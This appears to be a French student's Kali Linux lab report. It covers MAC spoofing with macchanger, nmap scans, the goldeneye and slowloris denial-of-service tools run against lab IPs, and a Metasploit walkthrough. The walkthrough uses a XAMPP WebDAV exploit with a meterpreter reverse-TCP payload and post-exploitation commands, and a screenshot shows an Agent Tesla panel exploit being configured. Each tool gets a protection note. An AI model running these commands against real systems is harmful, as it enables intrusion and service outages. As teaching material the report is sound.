

# Procédure : Kali Linux

Objectif : découvrir l'intérêt de sécuriser correctement une machine sous Windows ou Linux et savoir se protéger en se mettant à la place de l'attaquant via Kali Linux.



Les 3 machines sont reliées par un Lan Segment Vmware

le ping des trois machines fonctionnent bien

I. Sur votre machine Kali, allez dans le menu principal et cherchez l'application macchanger. Notez dans quel dossier elle est rangée.

L'application Macchanger est située dans le dossier sniffing and spoofing

II. Lisez la documentation qui s'affiche et tentez de changer l'adresse MAC de votre carte réseau. En combien de temps avez-vous réussi cette étape ? Quels sont les enjeux/dangers possibles avec une telle application ? Comment s'en protéger ?

| Link speed       | 1000 Mb/s                |                                                 |
|------------------|--------------------------|-------------------------------------------------|
| IPv4 Address     | 10.0.0.5                 |                                                 |
| IPv6 Address     | fe80::20c:29ff:fe9e:6e5c | _\$ <u>sudo</u> macchanger -a eth0              |
| Hardware Address | 00:0C:29:9E:6E:5C        | Current MAC: 00:0c:29:9e:6e:5c (VMware, Inc.)   |
| Default Route    | 10.0.0.1                 | Permanent MAC: 00:0c:29:9e:6e:5c (VMware, Inc.) |
| DNS              | 10.0.0.1                 | New MAC: 04:0a:83:ad:74:10 (Alcatel-Lucent)     |

J'ai réalisé l'étapes en environ 5min

Pouvoir changer son adresse MAC c'est pouvoir changer la carte d'identité d'un PC, ça permet de ne pas pouvoir remonter jusqu'à la machine

On s'en protéger en utilisant un filtrage d'adresse MAC en ne laissant passer que les MAC que l'on connait

III. Sur votre machine Kali, allez dans le menu principal et cherchez l'application zenmap-kbx. Notez dans quel dossier elle est rangée.

L'application Zenmap est située dans le dossier Information gathering, Vulnerability analysing

IV. Lisez la documentation, expérimentez là avec le serveur scanme.nmap.org et les clients que vous avez listés avant (vos clients Windows/ Linux et ceux de votre binôme...).

Nmap scanme.nmap.org



#### **Machine Windows**



#### Machine Linux

| └\$ nmap -v -A 10.0.0.4                                                            |
|------------------------------------------------------------------------------------|
| Starting Nmap 7.94 ( https://nmap.org ) at 2024-06-17 17:31 CEST                   |
| NSE: Loaded 156 scripts for scanning.                                              |
| NSE: Script Pre-scanning.                                                          |
| Initiating NSE at 17:31                                                            |
| Completed NSE at 17:31, 0.00s elapsed                                              |
| Initiating NSE at 17:31                                                            |
| Completed NSE at 17:31, 0.00s elapsed                                              |
| Initiating NSE at 17:31                                                            |
| Completed NSE at 17:31, 0.00s elapsed                                              |
| Initiating Ping Scan at 17:31                                                      |
| Scanning 10.0.0.4 [2 ports]                                                        |
| Completed Ping Scan at 17:31, 3.00s elapsed (1 total hosts)                        |
| mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. T |
| y valid servers withdns-servers                                                    |
| Nmap scan report for 10.0.0.4 [host down]                                          |
| NSE: Script Post-scanning.                                                         |
| Initiating NSE at 17:31                                                            |
| Completed NSE at 17:31, 0.00s elapsed                                              |
| Initiating NSE at 17:31                                                            |
| Completed NSE at 17:31, 0.00s elapsed                                              |
| Initiating NSE at 17:31                                                            |
| Completed NSE at 17:31, 0.00s elapsed                                              |
| Read data files from: /usr/bin//share/nmap                                         |
| Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn   |
| Nmap done: 1 IP address (0 hosts up) scanned in 3.20 seconds                       |
|                                                                                    |

V. Quelle application se cache derrière zenmap-kbx ? Que permet cette application ? Quels sont les enjeux/dangers possibles avec une telle application ? Comment s'en protéger ?

Quelle application se cache derrière zenmap-kbx ? Zenmap est une interface Nmap. Il est destiné à être utile aux utilisateurs avancés et à rendre Nmap facile à utiliser par les débutants. Il est à l'origine dérivé d'Umit, une interface

graphique Nmap créée dans le cadre du Google Summer of Code. (Source)

Que permet cette application ?

Zenmap est un outil puissant. Avec lui, les ports ouverts peuvent être scannés sur presque n'importe quelle machine tant que l'adresse IP est connue. (<u>Source</u>)

Quels sont les enjeux/dangers possibles avec une telle application ? Zenmap peut être utilisé à des fin d'outils mais peut être aussi utilise de façon malveillantes (comme la recherche de vulnérabilités pour des attaques).

L'usage malveillant de cet outil peut entraîner des problèmes de confidentialité, des dénis de service ou des intrusions non autorisées.

#### Comment se protéger ?

Mettre en œuvre des pares-feux et des règles de sécurité pour limiter l'accès à votre réseau L'utilisation d'IPS – IDS appropriés afin de mettre en évidence les changements apportés

VI. Tirez des conclusions sur ce que vous venez de découvrir, rédigez une note de service permettant d'informer les administrateurs réseaux des actions à réaliser pour se prémunir de ce qui a été vu précédemment.

Dans un premier temps Kali Linux est avant tout une boite à outils à des fin de test, de protection ou bien d'apprentissage. Il permet de relever des ports d'un réseau, Ip mais permet aussi d'usurper la MAC d'un PC.

Ce qui nous permet de dire que Kali Linux est comme tout outils. Il est aussi utilisable de mauvaise façon en l'utilisant pour pénétrer dans des systèmes privés, voir les appareils connectés, les ports, ip mais aussi de changer l'adresse MAC pour être plus difficilement détectable

24/07/24 N145295-24

# NOTE DE SERVICE

Objet : Se prémunir d'usurpation de MAC

Chers administrateurs

Nous sommes au regret de vous apprendre que de nouvelle technique d'usurpation d'adresse MAC a émergé, il est d'urgence de s'en prémunir et pour cela je vous transmets une liste des protections à mettre en place :

- Le cryptage du trafic réseaux
- Une liste de contrôle d'accès (ACL)
- La segmentation des réseaux en sous-réseaux plus petits
- Vérifier la sécurité des ports ainsi que de porter une attention particulière sur le commutateur de réseaux afin de permettre qu'a certaine adresse MAC d'accéder au réseau
- Mettre en œuvre des pares-feux et des règles de sécurité pour limiter l'accès à votre réseau
- L'utilisation d'IPS IDS appropriés afin de mettre en évidence les changements apportés

Nous comptons sur votre réactivité et votre prudence afin de protéger notre réseau.

Chef de projet

Thomas CYCON

Jourgaut



# TP: Kali Linux

Objectif : découvrir l'intérêt de sécuriser correctement une machine sous Windows ou Linux et savoir se protéger en se mettant à la place de l'attaquant via Kali Linux.

I. Sur votre machine Kali, allez dans le menu principal et cherchez l'application goldeneye. Notez dans quel dossier elle est rangée.

Une fois l'outil goldeneye fraichement installé, elle ne semble pas apparaitre dans un dossier

 II. Si elle n'est pas installée, lisez la documentation ci-dessous et faites le nécessaire. Lisez la documentation qui s'affiche et utilisez le programme avec une machine de votre contexte. La machine répond encore correctement après avoir exécuté le programme ?

| GoldenEy | e v2.1 by Jan Seidl <jse< th=""><th>eidl@wroot.org&gt;</th></jse<> | eidl@wroot.org>                       |
|----------|--------------------------------------------------------------------|---------------------------------------|
| USAGE:   | goldeneye <url> [OPTION</url>                                      | s]                                    |
| OPTIONS  | :<br>[]                                                            | Description                           |
| efault   | Flag                                                               | Description                           |
| default: | <pre>-u,useragents randomly generated)</pre>                       | File with user-agents to use          |
|          | -w,workers                                                         | Number of concurrent workers          |
| default: | 10)<br>-s,sockets                                                  | Number of concurrent sockets          |
| default: | 500)<br>-mmethod                                                   | HTTP Method to use 'get' or 'nost' o  |
| m'       | (default: get)                                                     |                                       |
| default: | -n,nosslcheck<br>True)                                             | Do not verity SSL Certificate         |
| default  | -d,debug<br>False)                                                 | Enable Debug Mode [more verbose outpu |
| derautt. | -h,help                                                            | Shows this help                       |
|          |                                                                    |                                       |

L'outil goldeneye permet d'envoyer des paquets au site cible pour surcharger le site en question

III. Quels sont les enjeux/dangers possibles avec une telle application?

Cet outil permet de DoS n'importe quel site non sécurisé

IV. Comment s'en protéger ?

On peut s'en protéger en Limitant le débit, segmentant le réseau, sécurisant son réseau

V. Cette autre application fait-elle la même chose ?

THOMAS CYCON

Non, goldeneye permet de DoS alors que t50 fait une injection de paquet multi protocole

VI. Sur votre machine Kali, allez dans le menu principal et cherchez l'application legion. Notez dans quel dossier elle est rangée. Si elle n'est pas installée, lisez la documentation cidessous et faites le nécessaire.

L'outil legion se trouve dans deux dossiers Information gathering et Vulnerabilitu Analysis



VII. Lisez la documentation, expérimentez là avec les machines de votre contexte. Quels sont les enjeux/dangers possibles avec une telle application ?

L'outil legion permet de faire un test de pénétration de manière semi-automatique

VIII. Tirez des conclusions sur ce que vous venez de découvrir, documentez ce TP et rendez-le sur Moodle dans les délais indiqués. Le barème reposera sur la qualité de votre rendu, orthographe, rédaction, explications, illustration...

Comme dans le précèdent TP nous avons pu utiliser des outils normalement interdits ça nous permet de comprendre le fonctionnement et nous permet de mieux sécuriser le système

De plus kali linux nous permet d'avoir un accès de manière assez simple à ses outils

IX. Trouvez une alternative à l'application legion

L'application legion n'étant plus supporté par son créateur, il faut trouver une alternative Slowloris semble être approprié Test d'attaque avec slowloris

| (kali⊛kali)-[~]       |                   |                |             |
|-----------------------|-------------------|----------------|-------------|
| 🛛 🖵 💲 slowloris -p 80 | 0 10.1.1.1        |                |             |
| [10-09-2024 10:11:5   | 2] Attacking 10   | .1.1.1 with 15 | 50 sockets. |
| [10-09-2024 10:11:5   | [2] Creating socl | kets           |             |
| [10-09-2024 10:11:5   | 2] Sending keep   | -alive headers | 5           |
| [10-09-2024 10:11:5   | 2] Socket count   | : 0            |             |
| [10-09-2024 10:11:5   | 2] Creating 150   | new sockets.   |             |
| [10-09-2024 10:12:0   | [7] Sending keep  | -alive headers | 5           |
| [10-09-2024 10:12:0   | 7] Socket count   | : 0            |             |
| [10-09-2024 10:12:0   | 7] Creating 150   | new sockets.   |             |
| [10-09-2024 10:12:2   | 2] Sending keep   | -alive headers | 5           |
| [10-09-2024 10:12:2   | 2] Socket count   | : 150          |             |
| [10-09-2024 10:12:3   | 7] Sending keep   | -alive headers | 5           |
| [10-09-2024 10:12:3   | 7] Socket count   | : 150          |             |
| [10-09-2024 10:12:5   | 2] Sending keep   | -alive headers | 5           |
| [10-09-2024 10:12:5   | 2] Socket count   | : 150          |             |
| [10-09-2024 10:13:0   | 07] Sending keep  | -alive headers | 5           |
| [10-09-2024 10:13:0   | 7] Socket count   | : 150          |             |
| [10-09-2024 10:13:2   | 2] Sending keep   | -alive headers | 5           |
| [10-09-2024 10:13:2   | 2] Socket count   | : 150          |             |



# TP: Kali Linux 3

Objectif : découvrir les outils automatisés permettant de maximiser l'efficacité d'une attaque informatique. Trouver une parade à ce genre de dispositif.

I. Lisez la documentation qui s'affiche et regardez attentivement la vidéo de présentation. Notez chaque ligne de commande réalisée et décrivez l'action du pirate informatique.

Apt-cache show metasploit-framework | tail -n 6

Msfconsole

**DEMARRER LA CONSOLE MSF** 

Msf > workspace - a msftest

**CREER UN NOUVEL ESPACE DE TRAVAIL NOMME "MSFTEST"** 

Msf> db\_nmap -F 192.168.0.1-10

UN SCAN DES PORTS (OPTION -F) POUR LES ADRESSES DE 192.168.0.1 A 192.168.0.10 Msf > hosts

**AFFICHE LA LISTE DES HOTES DECOUVERTS** 

Msf> services

AFFICHE LA LISTE DES SERVICES DECOUVERTS.

Msf> use auxiliary/scanner/ssh/ssh\_version

SELECTIONNE LE MODULE AUXILIAIRE DE METASPLOIT POUR SCANNER LES VERSIONS DE SERVICES SSH.

Msf auxiliary(ssh\_version) > options

AFFICHE LES OPTIONS CONFIGURABLES DU MODULE AUXILIAIRE ACTUELLEMENT SELECTIONNE.

Msf auxiliary(ssh\_version) > services -u -p 22 -R

MET A JOUR LA LISTE DES SERVICES POUR LE PORT 22 (PAR DEFAUT POUR SSH) POUR TOUS LES HOTES DECOUVERTS. L'OPTION - R PERMET DE RELANCER LE SCAN POUR LE SERVICE SPECIFIE.

Msf auxiliary(ssh\_version) > setg threads 10

**CONFIGURE LE NOMBRE DE THREADS A 10** 

Msf auxiliary(ssh\_version) > run

LANCE L'EXECUTION DU MODULE AUXILIAIRE SELECTIONNE.

Msf auxiliary(ssh\_version) > use auxiliary/scanner/http/http\_version

SELECTIONNE LE MODULE AUXILIAIRE DE METASPLOIT POUR SCANNER LES VERSIONS DES SERVEURS HTTP.

Msf auxiliary(http\_version) > services -u -p 80 -R

MET A JOUR LA LISTE DES SERVICES POUR LE PORT 80 (PORT HTTP) POUR TOUS LES HOTES DECOUVERTS.

Msf auxiliary(http\_version) > use auxiliary/scanner/smb/smb\_version

SELECTIONNE LE MODULE AUXILIAIRE DE METASPLOIT POUR SCANNER LES VERSIONS DES SERVICES SMB.

Msf auxiliary(smb\_version) > options

AFFICHE LES OPTIONS CONFIGURABLES DU MODULE AUXILIAIRE SMB ACTUELLEMENT SELECTIONNE.

Msf auxiliary(smb\_version) > services -u -p 445 -R

MET A JOUR LA LISTE DES SERVICES POUR LE PORT 445 (PORT SMB) POUR TOUS LES HOTES DECOUVERTS.

Msf auxiliary(smb\_version) > run

LANCE L'APPLICATION

Msf auxiliary(smb\_version) > clear

**EFFACE LA ZONE DE COMMANDE** 

Msf auxiliary(smb\_version) > hosts

REAFFICHE LA LISTE DES HOTES APRES AVOIR EFFECTUE LES SCANS SUPPLEMENTAIRES.

Msf auxiliary(smb\_version) > services -u

REAFFICHE LA LISTE DES SERVICES APRES AVOIR MIS A JOUR LES INFORMATIONS DE SERVICE.

Msf auxiliary(smb\_version) > services 192.168.0.6

AFFICHE LES SERVICES DECOUVERTS SPECIFIQUEMENT POUR L'HOTE 192.168.0.6.

Msf auxiliary(smb\_version) > search xampp

RECHERCHE DES MODULES DANS METASPLOIT LIES A XAMPP.

Msf auxiliary(smb\_version) > use exploit/win dows/http/xampp\_webdav\_upload\_php

SELECTIONNE LE MODULE D'EXPLOIT POUR "XAMPP\_WEBDAV\_UPLOAD\_PHP", QUI CIBLE XAMPP VIA WEBDAV.

Msg exploit(xampp\_webdav\_upload\_php) > options

AFFICHE LES OPTIONS CONFIGURABLES POUR L'EXPLOIT SELECTIONNE.

Msg exploit(xampp\_webdav\_upload\_php) > set rhost 192.168.0.6

DEFINIT L'ADRESSE IP DE LA CIBLE (RHOST) POUR L'EXPLOIT. ICI, L'ADRESSE CIBLE EST 192.168.0.6.

THOMAS CYCON 2

Msg exploit(xampp\_webdav\_upload\_php) > show payloads

AFFICHE LES CHARGES UTILES (PAYLOADS) DISPONIBLES POUR L'EXPLOIT SELECTIONNE.

Msg exploit(xampp\_webdav\_upload\_php) > set payload php/meterpreter/reverse\_tcp

DEFINIT LA CHARGE UTILE A UTILISER, ON PEUT VOIR QUE ICI LA CHARGE UTILE PHP METERPRETER QUI ETABLIT UNE CONNEXION INVERSE TCP.

Msg exploit(xampp\_webdav\_upload\_php) > options

AFFICHE LES OPTIONS CONFIGURABLES POUR L'EXPLOIT APRES AVOIR DEFINI LA CHARGE UTILE.

Msg exploit(xampp\_webdav\_upload\_php) > set lhost 192.168.0.15

DEFINIT L'ADRESSE IP LOCALE (LHOST). ICI, L'ADRESSE IP EST 192.168.0.15.

Msg exploit(xampp\_webdav\_upload\_php) > exploit

LANCE L'EXPLOIT AVEC LES PARAMETRES CONFIGURES

Meterpreter > ps

AFFICHE LA LISTE DES PROCESSUS EN COURS SUR LA MACHINE CIBLE APRES AVOIR REUSSI L'EXPLOITATION.

Meterpreter > getuid

AFFICHE L'UTILISATEUR ACTUELLEMENT CONNECTE SUR LA MACHINE CIBLE.

Meterpreter > sysinfo

AFFICHE DES INFORMATIONS SYSTEME SUR LA MACHINE CIBLE, TELLES QUE LE NOM D'HOTE ET LE SYSTEME D'EXPLOITATION.

Meterpreter > exit

**QUITTE LA SESSION METERPRETER ET RETOURNE A L'INTERFACE METASPLOIT** 

Msf exploit(xampp\_webdav\_upload\_php) > exit

**Q**UITTE LE MODULE D'EXPLOIT APRES AVOIR TERMINE L'EXPLOITATION.

II. Quel est le principe de fonctionnement du programme ?

The Metasploit Framework is an open source platform that supports vulnerability research, exploit development, and the creation of custom security tools.(<u>lien du site</u>)

Le framework Metasploit est une plateforme open source qui prend en charge la recherche de vulnérabilités, le développement d'exploits et la création d'outils de sécurité personnalisés.

III. Reconnaissez-vous des logiciels déjà vus par le passé ?

Xampp (serveur de page web)

Nmap (Nmap est un scanner de réseau gratuit et open-source)

IV. Sur votre machine Kali, tentez de reproduire les actions vues auparavant dans votre infrastructure, sur une machine client sans importance pour votre PPE. Vous pouvez également utiliser une VM dédiée à ce TP dite « Metasploitable ».

Étapes 1



#### Étapes 2

```
msf6 > workspace -a msftest
[*] Added workspace: msftest
[*] Workspace: msftest
msf6 >
```

#### Étapes 3

| 2020                              |       |        |               |        |             |
|-----------------------------------|-------|--------|---------------|--------|-------------|
| address                           | mac   | name o | s_name os_fla | vor os | _sp purpose |
| 10.1.1.20                         | _     |        | nknown        |        | device      |
| <u>msf6</u> > ser<br>Services<br> | vices |        |               |        |             |
| host                              | port  | proto  | name          | state  | info        |
| 10.1.1.20                         | 80    | tcp    | http          | open   |             |
| 10.1.1.20                         | 135   | tcp    | msrpc         | open   |             |
| 10.1.1.20                         | 139   | tcp    | netbios-ssn   | open   |             |
| 10.1.1.20                         | 445   | tcp    | microsoft-ds  | open   |             |
| 10.1.1.20                         | 3306  | tcp    | mysql         | open   |             |
| <u>msf6</u> >                     |       |        |               |        |             |

| <u>msf6</u> auxil<br>Services<br> | iary( <mark>s</mark> | canner/          | ssh/ss           | h_versi           | on) >      | services | -u -p | 80 -R |
|-----------------------------------|----------------------|------------------|------------------|-------------------|------------|----------|-------|-------|
| host<br><br>10.1.1.20             | port<br><br>80       | proto<br><br>tcp | name<br><br>http | state<br><br>open | info<br>—— |          |       |       |
| RHOSTS $\Rightarrow$              | 10.1.1               | .20              |                  |                   |            |          |       |       |

| 0                                       |                      |                    |                                |                      | d:{36d136c1-6bbe-4953 }) (authentication do CO)                                                                          | -88bd-/3c2d<br>omain:DESKTO                                                | 1253b38<br>P-MRRGU                                 |        |
|-----------------------------------------|----------------------|--------------------|--------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------|--------|
| 10.1.1.20                               | 3306                 | tcp                | mysql                          | open                 |                                                                                                    |                                                                            |                                                    |        |
| <u>msf6</u> auxil<br>Services<br>ــــــ | iary(s               |                    |                                | on) > s              | ervices 10.1.1.20                                                                                                    |                                                                            |                                                    |        |
| host                                    | port                 | proto              | name                           | state                | info                                                                                                    |                                                                            |                                                    |        |
| 10.1.1.20<br>10.1.1.20<br>10.1.1.20     | 80<br>135<br>139     | tcp<br>tcp<br>tcp  | http<br>msrpc<br>netbios-ssn   | open<br>open<br>open |                                                                                                    |                                                                            |                                                    |        |
| 10.1.1.20                               | 445                  | tcp                | smb                            | open                 | SMB Detected (version<br>dialect:SMB 3.1.1) (<br>lities:LZNT1) (encryp<br>AES-128-GCM) (signatu<br>d:{36d136c1-6bbe-4953 | ns:2, 3) (pr<br>compression<br>ption capabi<br>res:optiona<br>8-88bd-73c2d | eferred<br>capabi<br>lities:<br>l) (gui<br>1253b38 |        |
| 10.1.1.20                               | 3306                 | tcp                | mysql                          | open                 | CO)                                                                                                    | JINA III. DESKIO                                                           | P-MKKGU                                            |        |
| <u>msf6</u> auxil                       | iary( <mark>s</mark> |                    |                                | on) > s              | earch wamp                                                                                                    |                                                                            |                                                    |        |
| Matching M                              | lodules              |                    |                                |                      |                                                                                                    |                                                                            |                                                    |        |
| # Name<br>escription<br>                |                      |                    |                                |                      | Disclosure Date                                                                                                    | Rank                                                                       | Check                                              | D<br>- |
| 0 expl                                  | oit/mu               | lti/htt            | p/agent_tesla                  | _panel_              | rce 2019-08-14                                                                                                    | excellent                                                                  | Yes                                                | A      |
| oliWamp 'j                              | liary/<br>queryF     | gather/<br>ileTree | doliwamp_trav<br>.php' Travers | ersal_c<br>al Gath   | reds 2014-01-12<br>er Credentials                                                                                        | normal                                                                     | Yes                                                | D      |
| Interact w                              | ith a                | module             | by name or in                  | dex. Fo              | r example info 1, use                                                                                                    | 1 or use au                                                                | xiliary                                            | /g     |

| <u>ms</u><br>e<br>[*] | <pre>msf6 auxiliary(scanner/smb/smb_version) &gt; use exploit/multi/http/agent_tesla_panel_rc e [*] Using configured payload php/meterpreter/reverse_tcp</pre> |                     |           |                                                                                                    |  |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|---------------------|-----------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <u>ms</u>             | <pre>msf6 exploit(multi/http/agent_tesla_panel_rce) &gt; options</pre>                                                                                         |                     |           |                                                                                                    |  |  |  |  |  |
| Mod                   | dule option:                                                                                                    | s (exploit/mul      | ti/http/a | agent_tesla_panel_rce):                                                                                           |  |  |  |  |  |
|                       | Name                                                                                                    | Current Setti       | ng Requi  | ired Description                                                                                                  |  |  |  |  |  |
|                       | PASSWORD                                                                                                    |                     | no        | The Agent Tesla CnC password to authentica                                                                        |  |  |  |  |  |
|                       | Proxies                                                                                                    |                     | no        | A proxy chain of format type:host:port[,ty                                                                        |  |  |  |  |  |
|                       | RHOSTS                                                                                                    |                     | yes       | The target host(s), see https://docs.metas<br>ploit.com/docs/using-metasploit/basics/usi<br>ng-metasploit.html    |  |  |  |  |  |
| 6                     | RPORT                                                                                                    | 80                  | yes       | The target port (TCP)                                                                                             |  |  |  |  |  |
| Kad                   | SSL<br>TARGETURI                                                                                                    | false<br>/WebPanel/ | no<br>yes | Negotiate SSL/ILS for outgoing connections<br>The URI where the Agent Tesla CnC panel is<br>located on the target |  |  |  |  |  |
|                       | USERNAME                                                                                                    |                     | no        | The Agent Tesla CnC username to authentica te with                                                                |  |  |  |  |  |
|                       | VHOST                                                                                                    |                     | no        | HTTP server virtual host                                                                                          |  |  |  |  |  |
| Pay                   | /load optio                                                                                                    | ns (php/meterp      | reter/rev | verse_tcp):                                                                                                    |  |  |  |  |  |
